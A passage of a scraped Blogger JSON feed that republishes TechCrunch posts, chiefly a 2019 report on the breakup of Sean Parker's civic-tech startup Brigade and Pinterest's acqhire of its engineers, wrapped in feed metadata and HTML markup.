src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=7Q72WNTAKBA\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=Ow90T9i1Dac:WchR4D3PC9k:yIl2AUoC8zA\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=yIl2AUoC8zA\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=Ow90T9i1Dac:WchR4D3PC9k:-BTjWOF_DHI\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?i=Ow90T9i1Dac:WchR4D3PC9k:-BTjWOF_DHI\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=Ow90T9i1Dac:WchR4D3PC9k:D7DqB2pKExk\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?i=Ow90T9i1Dac:WchR4D3PC9k:D7DqB2pKExk\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=Ow90T9i1Dac:WchR4D3PC9k:qj6IDK7rITs\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=qj6IDK7rITs\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~r\/Techcrunch\/~4\/Ow90T9i1Dac\" height=\"1\" width=\"1\" alt=\"\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechCrunch https:\/\/tcrn.ch\/2SDAzYz\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2713878319963131403\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/02\/lilt-is-building-machine-translation.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2713878319963131403"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2713878319963131403"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/02\/lilt-is-building-machine-translation.html","title":"Lilt is building a machine translation business with humans at the core"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3162824966694140307"},"published":{"$t":"2019-02-11T13:38:00.039+05:30"},"updated":{"$t":"2019-02-11T13:38:11.486+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Sean Parker’s govtech Brigade breaks up, Pinterest acqhires engineers"},"content":{"type":"html","$t":"\u003Cp id=\"speakable-summary\"\u003EFacebook co-founder \u003Ca class=\"crunchbase-link\" href=\"https:\/\/crunchbase.com\/person\/sean-parker\" target=\"_blank\" data-type=\"person\" data-entity=\"sean-parker\"\u003ESean Parker\u003C\/a\u003E bankrolled \u003Ca class=\"crunchbase-link\" href=\"https:\/\/crunchbase.com\/organization\/brigade\" target=\"_blank\" data-type=\"organization\" data-entity=\"brigade\"\u003EBrigade\u003C\/a\u003E to get out the vote and stimulate civic debate, but after five years and little progress the startup is splitting up, multiple sources confirm to TechCrunch. We’ve learned that Pinterest has acqhired roughly 20 members of the Brigade engineering team. The rest of Brigade is looking for a potential buyer or partner in the political space to take on the rest of the team plus its tech and product. Brigade CEO Matt Mahan confirmed the fate of the startup to TechCrunch.\u003C\/p\u003E\n\u003Cp\u003EWhile Brigade only formally \u003Ca href=\"https:\/\/techcrunch.com\/2014\/04\/14\/brigade-media-raises-9-3m-from-sean-parker-to-shake-up-american-democracy\/\"\u003Eraised $9.3 million\u003C\/a\u003E in one round back in 2014, the company had quietly expanded that Series A round with more funding. A former employee said it had burned tens of millions of additional dollars over the years.\u003Ca href=\"https:\/\/techcrunch.com\/2014\/06\/11\/sean-parkers-brigade-media-acquires-causes-in-its-quest-to-revitalize-american-democracy\/\"\u003E\u0026nbsp;Brigade had also acquired Causes\u003C\/a\u003E, Sean Parker’s previous community action and charity organization tool.\u003C\/p\u003E\n\u003Cp\u003EAfter \u003Ca href=\"https:\/\/brigade.com\"\u003EBrigade\u003C\/a\u003E launched as an \u003Ca href=\"https:\/\/techcrunch.com\/2015\/06\/17\/sean-parker-brigade\"\u003Eapp for debating positions\u003C\/a\u003E on heated political issues but failed to gain traction, it pivoted into what Causes had tried to be — a place for showing \u003Ca href=\"https:\/\/techcrunch.com\/2016\/06\/21\/brigade-voter-verification\/\"\u003Esupport for social movements\u003C\/a\u003E. More recently, it’s focused on a Rep Tracker for following the stances and votes of elected officials. Yet the 2016 campaign and 2018 midterms seem to fly over Brigade’s head. It never managed to become a hub of activism, significantly impact voter turnout, or really even be part of the conversation.\u003C\/p\u003E\n\u003Cp\u003E\u003Cimg class=\"size-large wp-image-1780932 aligncenter\" src=\"https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/14707884_1268235546552499_4752403600573680715_o.png?w=680\" alt=\"\" width=\"680\" height=\"357\" srcset=\"https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/14707884_1268235546552499_4752403600573680715_o.png 1200w, https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/14707884_1268235546552499_4752403600573680715_o.png?resize=150,79 150w, https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/14707884_1268235546552499_4752403600573680715_o.png?resize=300,158 300w, https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/14707884_1268235546552499_4752403600573680715_o.png?resize=768,403 768w, https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/14707884_1268235546552499_4752403600573680715_o.png?resize=680,357 680w, https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/14707884_1268235546552499_4752403600573680715_o.png?resize=50,26 50w\" sizes=\"(max-width: 680px) 100vw, 680px\" \/\u003E\u003C\/p\u003E\n\u003Cp\u003EAfter several election cycles, I hear the Brigade team felt like there had to be better ways to influence democracy or at least create a sustainable business. One former employee quipped that Brigade could have made a greater impact by just funneling its funding into voter turnout billboards instead of expensive San Francisco office space and talent.\u003C\/p\u003E\n\u003Cp\u003EThe company’s mission to spark civic engagement was inadvertently accomplished by Donald Trump’s election polarizing the country and making many on both sides suddenly get involved. It did succeed in predicting Trump’s victory, after \u003Ca href=\"https:\/\/www.npr.org\/sections\/alltechconsidered\/2016\/11\/10\/501613521\/an-app-saw-trump-winning-swing-states-when-polls-didnt\"\u003Eits polls\u003C\/a\u003E of users found many democrats planned to vote against their party. But while Facebook and Twitter weren’t necessarily the most organized or rational places for discourse, it started to seem unnecessary to try to build a new hub for it from scratch.\u003C\/p\u003E\n\u003Cp\u003EBrigade accepted that its best bet was to refocus on \u003Ca href=\"https:\/\/techcrunch.com\/2013\/01\/10\/causes-acquires-votizen\"\u003Egovtech infrastructure\u003C\/a\u003E like its voter identification and elected official accountability tools, rather than a being a consumer destination. Its expensive, high-class engineering team was too big to fit into a potential govtech acquirer or partner, and many of those staffers had joined to build consumer-facing products, not govtech scaffolding.\u003C\/p\u003E\n\u003Cp\u003EMahan, Brigade’s co-founder and CEO as well as the former \u003Ca class=\"crunchbase-link\" href=\"https:\/\/crunchbase.com\/organization\/causes\" target=\"_blank\" data-type=\"organization\" data-entity=\"causes\"\u003ECauses\u003C\/a\u003E CEO, confirms the breakup and Pinterest deal, telling us “We ended up organizing the acqhire with Pinterest first because we wanted to make sure we took care of as many people on the team as possible. We were incredibly happy to find that through the process, 19 members of our engineering team earned offers and ended up going over to Pinterest. That’s about two-thirds of our engineering team. They were really excited about staying in consumer product and saw career opportunities at Pinterest.” We’re still waiting on a comment from Pinterest.\u003C\/p\u003E\n\u003Cp\u003E\u003Cimg class=\"size-large wp-image-1780936 aligncenter\" src=\"https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/Brigade-App.png?w=680\" alt=\"\" width=\"680\" height=\"346\" srcset=\"https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/Brigade-App.png 1948w, https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/Brigade-App.png?resize=150,76 150w, https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/Brigade-App.png?resize=300,153 300w, https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/Brigade-App.png?resize=768,391 768w, https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/Brigade-App.png?resize=680,346 680w, https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/Brigade-App.png?resize=50,25 50w\" sizes=\"(max-width: 680px) 100vw, 680px\" \/\u003E\u003C\/p\u003E\n\u003Cp\u003EBrigade had interest from multiple potential acqhirers and allowed the engineering team’s leadership to decide to go with Pinterest. \u003Ca href=\"https:\/\/www.linkedin.com\/search\/results\/all\/?keywords=pinterest%20brigade%20san%20francisco\"\u003ESeveral\u003C\/a\u003E of Brigade’s engineers and its former VP of Engineering \u003Ca href=\"https:\/\/www.linkedin.com\/in\/trishgray\/\"\u003ETrish Gray\u003C\/a\u003E already list on LinkedIn that they’ve moved to Pinterest in the past few months. “We had a bunch of employees that took a risk on a very ambitious plan to improve our democracy and we didn’t want to leave them out to dry” Mahan stresses. “We spent more time and more money and more effort in taking care of employees over the last few months than most companies do and I think that’s a testament to Sean and his values.”\u003C\/p\u003E\n\u003Cp class=\"p1\"\u003EMahan is currently in talks with several potential hosts for the next phase of Brigade, and hopes to have a transition plan in place in the next month. “We’ve in parallel been exploring where we take the technology and the user base next. We want to be sure that it lives on and can further the mission the we set out to achieve even if it doesn’t look like the way it does today.” Though the company’s output is tough to measure, Mahan tells me that “Brigade built a lot of foundational technology such as high quality voter matching algorithms and an entire model for districting people to their elected represatives. My hope for our legacy is that we were able to solve some of these problems that other people can build on.” Given Parker’s previous work with Marijuana legalization campaign Prop 64 in California and his new Opportunity Zones tax break effort, Brigade’s end won’t be Parker’s exit from politics.\u003C\/p\u003E\n\u003Cp\u003EBrigade’s breakup could still cast an ominous shadow over the govtech ecosystem, though. Alongside recent layoffs at grassroots campaign text message tool Hustle, it’s proven difficult for some startups in politics to become sustainable businesses. Exceptions like Palantir succeed by arming governments with data science that can be weaponized against citizens. Yet with the 2020 elections around the corner, fake news and election propaganda still a threat, and technology being applied for new nefarious political purposes, society could benefit from more tools built to amplify social justice and a fair democratic process.\u003C\/p\u003E\n\u003Cdiv class=\"feedflare\"\u003E\u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=5q0_9_KTvF0:cLBA1V95HRY:2mJPEYqXBVI\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=2mJPEYqXBVI\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=5q0_9_KTvF0:cLBA1V95HRY:7Q72WNTAKBA\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=7Q72WNTAKBA\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=5q0_9_KTvF0:cLBA1V95HRY:yIl2AUoC8zA\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=yIl2AUoC8zA\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=5q0_9_KTvF0:cLBA1V95HRY:-BTjWOF_DHI\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?i=5q0_9_KTvF0:cLBA1V95HRY:-BTjWOF_DHI\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=5q0_9_KTvF0:cLBA1V95HRY:D7DqB2pKExk\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?i=5q0_9_KTvF0:cLBA1V95HRY:D7DqB2pKExk\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=5q0_9_KTvF0:cLBA1V95HRY:qj6IDK7rITs\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=qj6IDK7rITs\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~r\/Techcrunch\/~4\/5q0_9_KTvF0\" height=\"1\" width=\"1\" alt=\"\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechCrunch https:\/\/tcrn.ch\/2tif8hc\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3162824966694140307\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/02\/sean-parkers-govtech-brigade-breaks-up.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3162824966694140307"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3162824966694140307"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/02\/sean-parkers-govtech-brigade-breaks-up.html","title":"Sean Parker’s govtech Brigade breaks up, Pinterest acqhires engineers"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-6773215580036257397"},"published":{"$t":"2019-02-11T13:38:00.037+05:30"},"updated":{"$t":"2019-02-11T13:38:11.075+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Two former Qualcomm engineers are using AI to fix China’s healthcare problem"},"content":{"type":"html","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/6773215580036257397\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/02\/two-former-qualcomm-engineers-are-using.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6773215580036257397"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6773215580036257397"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/02\/two-former-qualcomm-engineers-are-using.html","title":"Two former Qualcomm engineers are using AI to fix China’s healthcare problem"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});